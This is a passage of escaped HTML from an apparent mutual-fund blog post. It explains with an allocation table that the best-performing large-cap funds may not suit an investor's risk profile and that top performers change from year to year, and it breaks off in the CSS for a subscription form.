justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: verdana; font-size: x-large;\"\u003ECompatibility\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EBest performing mutual funds may not exactly be in line with your risk profile.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIn simple terms, it may not be suitable for you.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EYou may like a particular brand of shoe but the shoe also has to be in your size.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ELet’s take the example of large cap mutual fund schemes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EA large cap fund by SEBI regulation has to keep a minimum of 80% of its portfolio in to large cap stocks.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThere is no restriction with regards to the remaining 20 %, it is completely at the discretion of the fund manager so every large cap fund will have its own fund style and allocation.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ELet’s take example of two large cap schemes:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: medium; caret-color: rgb(0, 0, 0); color: black; text-align: justify;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"background: rgb(112, 173, 71); border: 1pt solid windowtext; padding: 0cm 5.4pt; width: 99pt;\" valign=\"top\" width=\"132\"\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: white;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EScheme\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"background: rgb(112, 173, 71); border-color: windowtext windowtext windowtext currentcolor; border-image: none 100% \/ 1 \/ 0 stretch; border-style: solid solid solid none; border-width: 1pt 1pt 1pt medium; padding: 0cm 5.4pt; width: 70.85pt;\" valign=\"top\" width=\"94\"\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: white;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ELarge Cap\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"background: rgb(112, 173, 71); border-color: windowtext windowtext windowtext currentcolor; border-image: none 100% \/ 1 \/ 0 stretch; border-style: solid solid solid none; border-width: 1pt 1pt 1pt medium; padding: 0cm 5.4pt; width: 70.9pt;\" valign=\"top\" width=\"95\"\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: white;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMid Cap\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"background: rgb(112, 173, 71); border-color: windowtext windowtext windowtext currentcolor; border-image: none 100% \/ 1 \/ 0 stretch; border-style: solid solid solid none; border-width: 1pt 1pt 1pt medium; padding: 0cm 5.4pt; width: 77.95pt;\" valign=\"top\" width=\"104\"\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: white;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ESmall Cap\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext; border-image: none 100% \/ 1 \/ 0 stretch; border-style: none solid solid; border-width: medium 1pt 1pt; padding: 0cm 5.4pt; width: 99pt;\" valign=\"top\" width=\"132\"\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMotilal Oswal\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; padding: 0cm 5.4pt; width: 70.85pt;\" valign=\"top\" width=\"94\"\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E85.84\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; padding: 0cm 5.4pt; width: 70.9pt;\" valign=\"top\" width=\"95\"\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E3.18\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; padding: 0cm 5.4pt; width: 77.95pt;\" valign=\"top\" width=\"104\"\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E10.98\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext; border-image: none 100% \/ 1 \/ 0 stretch; border-style: none solid solid; border-width: medium 1pt 1pt; padding: 0cm 5.4pt; width: 99pt;\" valign=\"top\" width=\"132\"\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAxis Large Cap\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; padding: 0cm 5.4pt; width: 70.85pt;\" valign=\"top\" width=\"94\"\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E100\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; padding: 0cm 5.4pt; width: 70.9pt;\" valign=\"top\" width=\"95\"\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E-\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; padding: 0cm 5.4pt; width: 77.95pt;\" valign=\"top\" width=\"104\"\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E-\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EBased on the above category allocation it is quite obvious that Axis Large Cap fund is a far more conservative fund that Motilal Oswal Large Cap Fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe prior has no allocation towards mid \u0026amp; small cap stocks with 100% allocation towards large cap stocks.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ENow if you go only by recent returns with no concern with fund management style and category allocation and if Motilal Oswal Large Cap fund has higher returns than Axis Large Cap Fund then chances are high you will choose Motilal Oswal Large Cap fund.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ESuch an approach is therefore very harmful to both your hard-earned money and portfolio, look beyond returns.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe best performing funds may not necessarily be the most compatible one.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0cm; padding: 0px; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #00b050; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red; font-family: verdana; font-size: medium; margin: 0px; padding: 0px;\"\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2025\/10\/motilal-oswal-midcap-fund-review-in-detail.html\" style=\"color: black; margin: 0px; padding: 0px; text-align: left; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EClick here to read\u0026nbsp;\u003C\/span\u003Eour review of Motilal Oswal Midcap Fund\u0026nbsp;\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0cm; padding: 0px; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: verdana; font-size: x-large;\"\u003EWinners keep changing\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EHistorically the top performing mutual fund in a year will be replaced by another the next year.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ENo one fund stays at the top forever, the top performing mutual funds keep changing.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThere are several reasons for this.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EA fund may be heavily concentrated on a select number of stocks which all may have done well together which resulted in a rally.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EA fund may be biased towards a few sectors which might have posted decent numbers which led to an upswing.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ECertain market caps do well at certain times, for eg. Small at one time, mid at one and large at another.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIf you keep chasing the best performing mutual funds, you end up losing on everything.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EA bird in the hand is worth two in the bush.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: verdana; font-size: x-large;\"\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: 